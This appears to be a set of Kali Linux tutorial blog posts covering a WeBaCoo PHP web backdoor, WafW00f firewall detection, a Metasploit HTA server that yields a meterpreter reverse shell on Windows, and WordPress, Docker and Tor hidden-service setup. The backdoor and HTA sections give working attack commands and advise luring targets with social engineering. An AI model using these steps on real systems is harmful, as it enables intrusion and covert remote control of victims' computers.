Kali Linux

Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security.


WeBaCoo — Web Backdoor Cookie Script-Kit

WeBaCoo (Web Backdoor Cookie) is a web backdoor script tool used to provide a stealth terminal-like connection via HTTP between the client and web server. It is a post exploitation tool capable to maintain access to a compromised web server. WeBaCoo was designed to operate under the radar of modern up-to-dated AV, NIDS, IPS, Network Firewalls and Application Firewalls, proving a stealth mechanism to execute system commands to the compromised server. This Perl script is used for creating backdoor and also we can connect our backdoor by using WeBaCoo.

Webacoo Kali Linux

WeBaCoo comes pre-installed on our Kali Linux machine. It is very easy to use. WeBaCoo has two operation modes:

  1. Generation: In this mode (-g), we can generate the backdoor code that contains PHP payloads.
  2. Terminal: In this mode (-t), we can connect to the backdoor on the compromised server.

The most interesting feature of WeBaCoo is that the connction between the web server and client is encoded in the HTTP header cookie, so it might not be detected by antivirus, network intrusion detection/prevention systems, network firewalls, and application firewalls.

First we check the help menu of WeBaCoo by using following command on our terminal window:

webacoo -h

In the following screenshot we can see the help of WeBaCoo tool.

webacoo help

Now we are going to create a PHP backdoor using this WeBaCoo by using following command:

webacoo -g -o /home/kali/testbackdoor.php

Here in the above command we have used -g flag to generate the backdoor and -o flag to set the output location (we can choose any output location, here we have choose our home directory i.e. home/kali then the name of output backdoor file).

After applying the above command we can see that our backdoor is created on the following screenshot:

webacoo web php backdoor created

Now it’s time to upload it on vulnerable server or website. Here we assume that the server does not force any restrictions. Such restrictions are those which could specify the required extension(s) of an uploaded file or its type of content. Allowing text or image type files for instance on a web server with no restrictions will allow for an uploaded malicious PHP file to bypass and execute as a web application with no problems.

In the following screenshot we can see that we have uploaded it on a vulnerable web application.

webacoo php backdoor uploaded to dvwa

The directory’s path to the uploaded file will show after the upload is successful (highlighted on the above screenshot). This path is the actual location of the uploaded file, we need this to access the payload.

Now we can access the backdoor by using our WeBaCoo tool. To do this we run following command on our terminal.

webacoo -t -u http://127.8.0.1/hackable/uploads/testbackdoor.php

After applying the above command we can see that backdoor is connected. To test it we have run some commands, as we can see in the following screenshot:

webacoo backdoor is connected

Here using (:) colon as a prefix, we can easily control our target by running local OS level commands.

Uploaded files always represent a major risk to web applications. The first step in many attacks is to get some code to the system to be attacked. Then the attack only needs to find a way to get the code executed. Using a file upload helps the attacker accomplish the first step.

This is how we can use WeBaCoo on our Kali Linux system as a backdoor generator as also as connect to our uploaded backdoor. WeBaCoo is very easy to use and very handy for everyone.

Warning:- Attacking other’s device/network without proper permission is illegal. This article is written for educational and awareness purpose only. Learn the things and stay safe, learning things are not illegal but using the knowledge against law is illegal. We have demonstrate things on the devices/networks that we own.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

WafW00f — Web Application Firewall Testing

WafW00f is a very useful python script, which is capable of detecting the web application firewall (WAF). This tool is particularly useful when the penetration tester wants to inspect the target web application server and might get a fallback with certain vulnerability assessment techniques, for which the web application is actively protected by a firewall. Thus, detecting the firewall sitting in between application server and Internet traffic not only improves the testing strategy, but also presents exceptional challenges for the penetration tester to develop the advanced evasion techniques.

Wafw00f filewall testing on Kali Linux

WafW00f comes pre-installed with Kali Linux. Also we can install it by using sudo apt-get install command. First we check it’s help section by using following command:

wafw00f -h

Then it’s help menu comes in front of us, as we can see in the following screenshot:

wafw00f help options

Here we can see the basic uses of this tool is very simple. We just need our target URL for this. So we start with this. Here we are going to try it on a example website. So we use following command to attack on our target:

wafw00f https://example.com

On the following screenshot we got the output of the command we had used.

wafw00f output

On the above screenshot we can clearly see that our example site is running  behind a WAF (Web Application Firewall).

The result proves that the target application server is running behind the firewall (for example, Edgecast, dotDefender ). Using this information, we could further investigate the possible ways to bypass WAF. These could involve techniques such as the HTTP parameter pollution, null-byte replacement, normalization, and encoding the malicious URL string into hex or Unicode.

If we have a list of websites on a text or csv or json (For csv and json, a ‘url’ column name or element is required.) file then we can test all of then at once by  using following commnd:

wafw00f -i /location/of/file.txt

On the following screenshot we can see the result.

target list for wafw00f

This is how we can check which firewall is used on the website or web application on our Kali Linux system.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Control other PC by Sending a Single Link

Day by day cyber attacks are increasing. Attackers are using new methods to gain controls on our systems. Now attackers can attack any Windows system by just sending a link. What to do? We need to learn how they do it? Then we can safe us from cyber attacks.

Control other PC by Sending a Single Link

In today’s article we are going to learning about a technique and we also learn how to be safe.

How to do it?

We are using our Kali Linux system for attacking on our Windows system. First of all we open our terminal window on Kali Linux system and open Metasploit console by using following command:

msfconsole

Then the Metasploit Framework will open in front of us as we can see in the following screenshot:

Metasploit Framework msfconsole

Here we can use following command to use “HTA Web Server”:

use exploit/windows/misc/hta_server

After applying this command this module will be loaded. 

use exploit/windows/misc/hta_server

This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed. Let’s use it.

Here we need to set lhost, as we know our listening host is our Kali Linux machine. So we use the IP address of our attacking system here (ip addr or ifconfig command to find it for specific interface). We use our wlan0 interface IP address by using following command:

set lhost 172.20.10.4

Now we set the server host on the same system using same IP address by using following command:

set srvhost 172.20.10.4

Our default payload is selected (windows/meterpreter/reverse_tcp), so we are keep it as default and set our port (any unused port), for example port 8222.

set lport 8222

The following screenshot shows the above process.

setting up metasploit hta server

Now we just need to exploit it to start our HTA server.

exploit

Now our server is started, as we can see in the following screenshot:

hta server is running

We can see how easy it is to host a malicious server on our system by just using some commands. Now we can send this link to any Windows system on our network. We can send this link various way. The best way is using port forwarding tunnels then, hide the link and mail/sms the target with some social engineering technique to convince target to open the link. We are directly opening this URL directly on our Windows computer.

HTA file run on windows PC

Whenever they click on the link our HTA file will be downloaded on their computer. If they click on “RUN“, or save it on files and then run it from there we got the meterpreter session.

metasploit seassion started

After starting the meterpreter session we can do whatever with the Windows computer. For more we can run help command.

How to be Safe?

  1. First of all we should not open any links we got from email or sms or social media messengers from strangers. Not even from known persons because attackers can fake anyone’s mail id.
  2. If anytime we must need to open that kind of link then we should use virtual environments. Then if anything happens it will just effect the Virtual Machine, not our main personal system.
  3. Learn about the new techniques, “Learning the things is the best option to be safe”. Well this quote works for every field even on our life.

This is how attacks can attack us by simply sending a link. No installation required for this. We also described how we can be safe from this kind of attacks.

Warning:- Attacking other’s device/network without permission is illegal. This article is written for educational and awareness purpose only. Learn the things and stay safe, learning things are not illegal but using the knowledge against law is illegal. We have demonstrate things on the devices/networks that we own.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

How to Install WordPress on Kali Linux

How to Install WordPress on Kali Linux

WordPress is a popular Content Management System (CMS) in the world. We can create our website using WordPress. WordPress is so popular that 37.8% of websites on the internet use WordPress. 75 million sites are online using WordPress.

We can even install WordPress on our localhost. Then create and modify the website. When finally the website is ready we can upload the files on the website’s file manager.

Now in this article we will learn how to install WordPress on our Kali Linux system and use it on our localhost. By installing WordPress we can make our website here or we can use it for penetration testing and finding bugs on the WordPress system.

Install WordPress on Kali Linux

On the internet there are tons of tutorials on installing WordPress on Kali Linux or any other Linux machines but they are so complicated. We are going to share the easiest way to install WordPress on Kali Linux in just 3 minutes.

Downloading WordPress

Before installing WordPress we need to download WordPress from bitnami’s website. We need to go to this link. It will open bitnami’s official page to download WordPress for various operating systems, as we can see in the following screenshot:

WordPress on Bitnami's Website for Linux

Here on the above screenshot we can see that WordPress is there for Linux also (Highlighted). We need to click on Download for Linux 64-bit. Then it will ask to sign in on Bitnami, but we have an option to continue downloading without signing in.

Download wordpress without sign in

We need to click on “No thanks, just take me to the download“. Then our download will be started.

Download WordPress for Linux 64 bit

After the download process is complete our WordPress installer (run) file will be saved in the Downloads directory.

Installing WordPress on Kali Linux

We have downloaded our WordPress installer on our Downloads directory. Now we need to install it. First we open our terminal window and use cd command to change our directory to Downloads directory:

cd Downloads

Now we are in the Downloads directory. Here we have the downloaded our installer first we need to give it executable permission by using following command:

chmod +x bitnami-wordpress*.run

Now we are ready to run the installer file. We can install it by applying following command:

./bitnami-wordpress*.run

After applying this command we can see an installation window is open to install WordPress.

wordpress installation

On the language section we choose “English”, and click on “OK”.

Then We need to do “Next…Next” things as we do on Windows installation and keep everything default.

installing wordpress on Linux

On the WordPress admin panel & username, password settings we need to setup our username and email to login on our localhost admin panel, as we did in the following screenshot:

setting up wordpress admin password

Then again “Next…Next” things. On the Cloud deploy we can deploy it on the Bitnami cloud, but we haven’t create a Bitnami account so we can uncheck the cross sign.

After some time we can see our WordPress is installing.

Installing wordpress on Linux

After doing all the things we finally we have installed WordPress on Linux, as we can see on the following screenshot:

Wordpress installation on Linux is complete

Now we can click on “Finish” to finish the installation process and start our Bitnami WordPress. Then we got a window like following screenshot:

Bitnami Wordpress on Linux

Here if we click on “Go to Application” our WordPress will open on Browser (following screenshot). We also got options to open our phpMyAdmin and WordPress installation folder.

Bitnami wordpress on Linux

Here we need to click on “Access WordPress” to go to our WordPress, and it will open as shown in the following screenshot:

Wordpress installed on Kali Linux

Now we can go to the /wp-admin to login in to our WordPress account.

WordPress on Kali Linux admin panel

Here we need to set up our login information we had set during WordPress installation to go to our WordPress admin dashboard on our Kali Linux system.

After that we are in WordPress admin dashboard, as the following screenshot:

Wordpress admin dashboard on Kali Linux

Now we can set up the WordPress site and do whatever we want, like practicing our cybersecurity skills on this installation because this WordPress is installed on our own computer, so we are not harming others’ property.

happy hacking meme

For installing plugins or themes we may need the internet, but we can use this WordPress without the internet.

This is how to install WordPress on our Kali Linux system. This is the easiest WordPress installation on the internet. We can search on Google and check other’s complicated and error producing tutorials, but this process is easy and error less.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

How to Install Docker on Kali Linux

Installing Docker Container on Kali Linux

We have a detailed article about Docker on Kali Linux. Here we are going to discuss in short how we can easily install docker container on our Kali Linux system.

Installing Docker on Kali Linux

To install Docker on Kali Linux we need to remember that there is already a package named “docker”, therefore Docker has to be installed under a different name. If we install docker we will not end up with the container version. The version we will be installing is named docker.io. All commands are the same however, so running docker on the command line will be the appropriate command.

First of all we need to update our system by using sudo apt update command. Then we need to use following command to install docker container on our Kali Linux system.

sudo apt install -y docker.io

After applying above command docker container will be installed on our system on some time, depending on our system performance and internet speed. After that we need to enable docker service by using following command:

sudo systemctl enable docker --now

Now docker is installed on our system. We can start using docker, with sudo. If we want to add our self to the docker group to use docker without sudo, an additional step is needed. We need to run following command:

sudo usermod -aG docker $USER

The final thing is to logout and in again. That’s all we can use Docker now on our Kali Linux system.

Installing docker-ce on Kali Linux

docker-ce can be installed from Docker repository. One thing to bare in mind, Kali Linux is based on Debian, so we need to use Debian’s current stable version (even though Kali Linux is a rolling distribution). At the time of writing, its “buster”:

printf "%sn" "deb [arch=amd64 signed-by=/usr/share/keyrings/docker-ce-archive-keyring.gpg] https://download.docker.com/linux/debian buster stable" 
| sudo tee /etc/apt/sources.list.d/docker-ce.list

After applying the above command we need update our sources by using following command:

sudo apt update

After the update is complete we can install the latest version of docker-ce by applying following command:

sudo apt install -y docker-ce docker-ce-cli containerd.io

After finishing the process we have the docker-ce on our Kali Linux system. This is how we can install Docker on our Kali Linux system.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there.

To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity.

For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Host Own Dark Website (.onion) on Linux

We have learns how Tor network works and how to use it in our Tor article. As we know dark websites uses .onion for their domain extension. Here the question comes can we create our own website in Dark Web using our Kali Linux system? The answer is yes easily. No port forwarding, not buying domain names.
By following our detailed guide we can host our website or entire web application on deep web with onion domain extension in 5 minutes. We have used Kali Linux for this article but any Debian based Linux distro (Ubuntu, Linux Mint, Parrotos ,ElementaryOS) will work.

host own dark web

In this article we are going to learn how we can host own .onion dark web in Kali Linux.

Install & Configure Tor

First of all we install and configure Tor service on our Kali Linux. To do that we run following command in our Kali Linux Terminal:

sudo apt-get install tor -y

Tor will be installed on our system after we provide our root password. The screenshot of the command is following:

tor install on kali linux

Then we need to configure torrc file located on /etc/tor/torrc . So we apply the following command:

sudo mousepad /etc/tor/torrc

The screenshot is following:

configuring torrc

Then we need to find these two lines (highlighted on the above screenshot) and remove # from both line and save the file (uncomment). After doing this this will look like following:

configure torrc

Now we save this file by using CTRL+S, and close this file after saving. Then we restart Tor service by using following command:

sudo service tor restart

Create & Host Website on Localhost

Now we create a web page on our desktop called index.html or index.php. We do it by using following command:

cd Desktop && touch index.html

Then we edit the web page file and code a simple website for demo. We open the html/php file in mousepad or any other text editor.

mousepad index.html

Then we write a simple html code for an website like following:

demo html website code

Here is site is created for demo, tht’s why it is so simple. We can host larger web applications. Then we save (CTRL+S) and close this file. This file is in our Desktop, so we start a php based localhost server in our Desktop using following command:

php -S 127.0.0.1:8080

Now the development server of php will be start as we can see in the following screenshot:

php development server started
Now we check our hosted localhost website, by navigating 127.0.0.1:8080 from our browser.

Example localhost website

Here we had started localhost server using php on 8080 port. We can also use port 80 (if it is not already running), but it will require root permission (sudo php -S 127.0.0.1:80). We can also use python server or apache server or any other localhost web server to host localhost website.

Connecting Tor service with our Localhost

Then we leave this terminal window as it is(running localhost server). Then we open another terminal and type following command on new terminal:

sudo -u debian-tor tor

Let wait a bit and let it configure to 100%. This will Establish a Tor circuit, It may require couple of minutes depending on our system performance and internet speed. The screenshot is following:

Establishing a Tor circuit

All set, our dark web is hosted. Hey wait, where is the .onion link ?
.onion link is generated randomly. To see our hosted demon dark website’s .onion we open another terminal window (3rd terminal,because we can’t close or use those terminals, otherwise connection will lost.) and type following command to see our Dark Web address:

sudo cat /var/lib/tor/hidden_service/hostname

The screenshot is following:

onion link of our own dark web

Now we can access this .onion website with Tor browser from anywhere and any device. Learn more about Tor and Tor Browser read our this tutorial.
This is a demo website for education purpose, but we can host any kind of website on deep web that is not illegal. But we should not abuse this to host illegal websites that voids our federal laws. That will be crime and we are not responsible for that.

Love our articles? Make sure to follow our free email subscription to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there.

To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity.

For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Open Whatsapp chat
Whatsapp Us
Chat with us for faster replies.